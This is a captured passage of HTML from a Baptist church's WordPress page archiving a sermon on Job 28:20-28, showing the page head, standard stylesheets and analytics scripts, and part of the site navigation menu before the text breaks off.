

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbcgadsden.org/archive/no-eye-has-seen/
body_size: 14969
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&quot;No Eye Has Seen&quot; | First Baptist of Gadsden</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%7COpen%20Sans%3Anormal%2Cbold&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%7COpen%20Sans%3Anormal%2Cbold&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%7COpen%20Sans%3Anormal%2Cbold&#038;display=swap"></noscript>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://fbcgadsden.org/xmlrpc.php">
<script type="text/javascript">var _eab_data={"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php","root_url":"https:\/\/fbcgadsden.org\/wp-content\/plugins\/events-and-bookings\/img\/","fb_scope":"email"};if (!("ontouchstart" in document.documentElement)) document.documentElement.className += " no-touch";</script><meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Feed" href="https://fbcgadsden.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Comments Feed" href="https://fbcgadsden.org/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fbcgadsden.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/bootstrap-theme.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cwf-base-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='site-specific-css' href='https://fbcgadsden.org/wp-content/uploads/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eab-upcoming_calendar_widget-style-css' href='https://fbcgadsden.org/wp-content/plugins/events-and-bookings/css/upcoming_calendar_widget.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://fbcgadsden.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/plugins/events-and-bookings/js/upcoming_calendar_widget.js?ver=1.9.2" id="eab-upcoming_calendar_widget-script-js"></script>
<link rel="https://api.w.org/" href="https://fbcgadsden.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbcgadsden.org/wp-json/wp/v2/archive/7056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fbcgadsden.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://fbcgadsden.org/?p=7056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fbcgadsden.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcgadsden.org%2Farchive%2Fno-eye-has-seen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fbcgadsden.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffbcgadsden.org%2Farchive%2Fno-eye-has-seen%2F&#038;format=xml" />
<link rel="icon" type="image/png" href="/wp-content/uploads/sites/71/2018/04/fbcg-favicon.png" />
<style>
body { 
	font-family: Open Sans, sans-serif;
}

h1,h2,h3,h4,h5,h6 { 
	font-family: EB Garamond, sans-serif;
}

</style>

			<!--/ Facebook Thumb Fixer Open Graph in Web-Fuel-3/-->
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://fbcgadsden.org/archive/no-eye-has-seen/" />
			<meta property="og:title" content="&#8220;No Eye Has Seen&#8221;" />
			<meta property="og:description" content="Job 28:20-28" />
			<meta property="og:site_name" content="First Baptist of Gadsden" />
			<meta property="og:image" content="https://fbcgadsden.org/wp-content/uploads/2023/03/Job-Sermon-Graphic.png" />		
			<meta itemprop="description" content="Job 28:20-28" />
			<meta itemprop="image" content="https://fbcgadsden.org/wp-content/uploads/2023/03/Job-Sermon-Graphic.png" />
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31329359-1', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://fbcgadsden.org/archive/no-eye-has-seen/" />
<meta name="description" content="Job 28:20-28" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization","url":"https:\/\/fbcgadsden.org","name":"First Baptist of Gadsden"},{"@type":"WebSite","@id":"https:\/\/fbcgadsden.org\/#schema-website","url":"https:\/\/fbcgadsden.org","name":"First Baptist of Gadsden","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/fbcgadsden.org\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/fbcgadsden.org\/archive\/no-eye-has-seen?page&archive=no-eye-has-seen&post_type=archive&name=no-eye-has-seen\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/fbcgadsden.org"},{"@type":"ListItem","position":2,"name":"Archives","item":"https:\/\/fbcgadsden.org\/archive\/"},{"@type":"ListItem","position":3,"name":"&#8220;No Eye Has Seen&#8221;"}]},{"@type":"Person","@id":"https:\/\/fbcgadsden.org\/author\/cjordan\/#schema-author","name":"cjordan","url":"https:\/\/fbcgadsden.org\/author\/cjordan\/"},{"@type":"WebPage","@id":"https:\/\/fbcgadsden.org\/archive\/no-eye-has-seen\/#schema-webpage","isPartOf":{"@id":"https:\/\/fbcgadsden.org\/#schema-website"},"publisher":{"@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization"},"url":"https:\/\/fbcgadsden.org\/archive\/no-eye-has-seen\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/fbcgadsden.org\/archive\/no-eye-has-seen\/#schema-webpage"},"author":{"@id":"https:\/\/fbcgadsden.org\/author\/cjordan\/#schema-author"},"publisher":{"@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization"},"dateModified":"2023-03-27T12:29:38","datePublished":"2023-03-27T12:29:38","headline":"\"No Eye Has Seen\" | First Baptist of Gadsden","description":"Job 28:20-28","name":"&#8220;No Eye Has Seen&#8221;","image":{"@type":"ImageObject","@id":"https:\/\/fbcgadsden.org\/archive\/no-eye-has-seen\/#schema-article-image","url":"https:\/\/fbcgadsden.org\/wp-content\/uploads\/2023\/03\/Job-Sermon-Graphic.png","height":1080,"width":1920},"thumbnailUrl":"https:\/\/fbcgadsden.org\/wp-content\/uploads\/2023\/03\/Job-Sermon-Graphic.png"}]}</script>
<!-- /SEO -->
<link rel="stylesheet" type="text/css" media="print" href="https://fbcgadsden.org/wp-content/themes/web-fuel-3/print.css" />
<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_preload_links wpr_desktop" /></head> <!-- TODO: Add to v3 -->
<body class="archive-template-default single single-archive postid-7056 webkit">
<section data-rocket-location-hash="13c69f69b79ce8e66bf43589bee17c67" id="header-mobile" class="horizontal">
	<div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
		<div data-rocket-location-hash="8cf8b233c168af269a213b6e05d249f9" class="row">
			<div id="header-mobile-1" class="column col-xs-12 col-sm-12 col-md-12 col-lg-12">

			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="c756abbb18f6bc2a5e132ea34aaf1448" id="top-bar" class="full-width full-height">
	<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">
		<div data-rocket-location-hash="ca722c0fa35488ed8b185d1aa84c8a90" class="row">
			<div id="top-bar-1" class="column left inline col-xs-12 col-sm-6 col-md-6 col-lg-6">
<div id="cwf_posts_widget-3" class="widget widget_cwf_posts_widget"><div class="row multi-columns-row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><a class="announcement" href="/Christmas/">Christmas At First</a></div></div></div>
			</div>			<div id="top-bar-2" class="column right inline col-xs-12 col-sm-6 col-md-6 col-lg-6">

			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="13d7ef7764449f3a6ba7c3e79b490dc3" id="site-navigation" class="full-width full-height">
	<div data-rocket-location-hash="32c5c7e37ea17d9a98b3abadb58964bf" class="container-fluid">
		<div data-rocket-location-hash="101c550418fcae4e29d05773bbacb152" class="row">
			<div id="site-navigation-1" class="column left col-xs-12 col-sm-12 col-md-5 col-lg-5">
<div id="cwf_image_widget-2" class="widget widget_cwf_image_widget"><div class="logo-home"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/04/first-baptist-church-gadsden_logo_white.png" /></a></div></div><div id="cwf_image_widget-4" class="widget widget_cwf_image_widget"><div class="logo"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/04/first-baptist-church-gadsden_logo_color.png" /></a></div></div>
			</div>			<div id="site-navigation-2" class="column right inline col-xs-12 col-sm-12 col-md-7 col-lg-7">
<div id="cwf_menu_widget-2" class="widget widget_cwf_menu_widget">		
			<a id="responsive-menu-button" type="button" class="toggle-button" style="display: none;">
				<i class="fa fa-bars"></i>
			</a>
				
			<nav class="navbar" role="navigation">				
				<div class="collapse navbar-collapse -collapse"><ul id="menu-site-navigation" class="nav navbar-nav"><li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5562 dropdown"><a title="Visiting FBC" href="#" data-toggle="dropdown" class="dropdown-toggle">Visiting FBC <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a title="First Time Guest" href="https://fbcgadsden.org/first-time-guest/visiting-fbc/">First Time Guest</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a title="Pastor’s Welcome" href="https://fbcgadsden.org/pastors-welcome/">Pastor’s Welcome</a></li>
	<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a title="Child Check-in Preregister" href="https://fbcgadsden.org/check-in/">Child Check-in Preregister</a></li>
</ul>
</li>
<li id="menu-item-4000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4000 dropdown"><a title="About" href="#" data-toggle="dropdown" class="dropdown-toggle">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a title="The Gospel" href="https://fbcgadsden.org/the-gospel/">The Gospel</a></li>
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a title="Beliefs and Covenant" href="https://fbcgadsden.org/what-we-believe/">Beliefs and Covenant</a></li>
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a title="Mission and Foundations" href="https://fbcgadsden.org/missions-and-foundations/">Mission and Foundations</a></li>
	<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a title="Membership" href="https://fbcgadsden.org/membership-2/">Membership</a></li>
	<li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a title="Staff" href="/staff/">Staff</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Weekly Schedule" href="https://fbcgadsden.org/weekly-schedule-of-services/">Weekly Schedule</a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a title="Contact Us" href="https://fbcgadsden.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4001 dropdown"><a title="Connect" href="#" data-toggle="dropdown" class="dropdown-toggle">Connect <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a title="Sunday School" href="https://fbcgadsden.org/sundayschool/">Sunday School</a></li>
	<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a title="Midweek" href="https://fbcgadsden.org/midweek/">Midweek</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a title="Children" href="https://fbcgadsden.org/first-kids/">Children</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762"><a title="Preschool" href="https://fbcgadsden.org/first-steps-2/">Preschool</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a title="Youth" href="https://fbcgadsden.org/students/">Youth</a></li>
	<li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005"><a title="Ministry Opportunities" href="https://fbcgadsden.org/category/ministries/">Ministry Opportunities</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a title="Realm" href="https://fbcgadsden.org/realm/">Realm</a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a title="Breaking Bread Fellowships FAQ’s" href="https://fbcgadsden.org/bbf/">Breaking Bread Fellowships FAQ’s</a></li>
</ul>
</li>
<li id="menu-item-4002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4002 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a title="Livestream" href="https://fbcgadsden.org/live/">Livestream</a></li>
	<li id="menu-item-4006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a title="Audio Sermons" href="/archive/">Audio Sermons</a></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a title="Video Sermons" href="https://www.youtube.com/fbcgadsden">Video Sermons</a></li>
	<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a title="Weekly Bulletins" href="https://fbcgadsden.org/weekly-bulletins/">Weekly Bulletins</a></li>
	<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a title="Printable Calendar" href="https://fbcgadsden.org/printable-calendar/">Printable Calendar</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4007"><a title="Giving" href="https://fbcgadsden.org/giving">Giving</a></li>
</ul></div>				
			</nav>
					
				<nav id="responsive-menu" class="menu slideout-menu" style="display: none;">
				<ul id="menu-site-navigation-1" class="remove"><section class="menu-section"><h3 class="menu-section-title">Visiting FBC</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a class="" href="https://fbcgadsden.org/first-time-guest/visiting-fbc/" target="_parent">First Time Guest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a class="" href="https://fbcgadsden.org/pastors-welcome/" target="_parent">Pastor’s Welcome</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a class="" href="https://fbcgadsden.org/check-in/" target="_parent">Child Check-in Preregister</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">About</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a class="" href="https://fbcgadsden.org/the-gospel/" target="_parent">The Gospel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a class="" href="https://fbcgadsden.org/what-we-believe/" target="_parent">Beliefs and Covenant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a class="" href="https://fbcgadsden.org/missions-and-foundations/" target="_parent">Mission and Foundations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a class="" href="https://fbcgadsden.org/membership-2/" target="_parent">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a class="" href="/staff/" target="_parent">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a class="" href="https://fbcgadsden.org/weekly-schedule-of-services/" target="_parent">Weekly Schedule</a></li>
